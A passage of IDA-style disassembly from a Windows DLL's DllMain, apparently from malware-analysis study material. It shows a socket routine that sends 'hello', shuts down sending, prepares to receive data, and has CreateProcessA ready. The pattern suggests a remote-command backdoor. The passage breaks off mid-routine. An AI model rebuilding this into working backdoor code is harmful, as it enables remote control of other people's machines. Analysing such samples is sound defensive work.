 ext:100010D7 jz loc_100011DB
ext:100010DD mov ebp, ds:strncmp
ext:100010E3 mov ebx, ds:CreateProcessA
ext:100010E9
ext:100010E9 loc_100010E9: ; CODE XREF: DllMain(x,x,x)+12A↓j
ext:100010E9 ; DllMain(x,x,x)+14F↓j ...
ext:100010E9 mov edi, offset buf ; "hello"
ext:100010EE or ecx, 0FFFFFFFFh
ext:100010F1 xor eax, eax
ext:100010F3 push 0 ; flags
ext:100010F5 repne scasb
ext:100010F7 not ecx
ext:100010F9 dec ecx
ext:100010FA push ecx ; len
ext:100010FB push offset buf ; "hello"
ext:10001100 push esi ; s
ext:10001101 call ds:send
ext:10001107 cmp eax, 0FFFFFFFFh
ext:1000110A jz loc_100011DB
ext:10001110 push 1 ; how
ext:10001112 push esi ; s
ext:10001113 call ds:shutdown
ext:10001119 cmp eax, 0FFFFFFFFh
ext:1000111C jz loc_100011DB
ext:10001122 push 0 ; flags
ext:10001124 lea eax, [esp+120Ch+buf]
ext:1000112B push 1000h ; len